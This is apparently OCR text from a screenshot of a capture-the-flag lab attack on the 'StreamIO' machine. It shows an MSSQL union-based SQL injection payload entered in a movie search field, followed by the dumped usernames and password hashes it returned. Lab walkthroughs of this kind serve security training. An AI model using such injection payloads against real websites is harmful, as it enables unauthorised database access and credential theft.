 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 20% 02:24 PM
Streamio Streamio Streamio MSSQL Injection - Payloads
https://watch.streamio.htb/search.php 7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
STREAMIO
Search for a movie:
10' union select 1,concat(username,':',password),3,4,5,6 FROM users-- - Search
admin :665a50ac9eaa781e4f7f04199db97a11 3 Watch
Alexendra :1c2b3d8270321140e5153f6637d3ee53 3 Watch
Austin :0049ac57646627b8d7aeaccf8b6a936f 3 Watch
Barbra :3961548825e3e21df5646cafe11c6c76 3 Watch
Barry :54c88b2dbd7b1a84012fabc1a4c73415 3 Watch
Baxter :22ee218331afd081b0dcd8115284bae3 3 Watch
Bruno :2a4e2cf22dd8fcb45adcb91be1e22ae8 3 Watch
Carmon :35394484d89fcfdb3c5e447fe749d213 3 Watch
Clara :ef8f3d30a856cf166fb8215aca93e9ff 3 Watch
Diablo :ec33265e5fc8c2f1b0c137bb7b3632b5 3 Watch
Garfield :8097cedd612cc37c29db152b6e9edbd3 3 Watch